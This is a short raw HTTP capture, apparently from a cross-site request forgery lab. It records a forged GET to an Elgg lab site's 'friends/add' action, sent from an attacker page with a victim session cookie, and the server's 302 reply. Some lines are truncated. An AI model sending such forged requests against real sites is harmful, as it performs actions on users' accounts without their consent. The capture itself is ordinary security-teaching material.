 http://www.xsslabelgg.com/action/friends/add?f
Host: www.xsslabelgg.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux i686; rv:60.
Accept: */*
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://www.csrflabattacker.com/attack.html
Cookie: Elgg=lnh038i7vq26qss436uqmnq7t2
Connection: keep-alive
GET: HTTP/1.1 302 Found
Date: Sat, 12 Sep 2020 14:05:37 GMT
Server: Apache/2.4.18 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT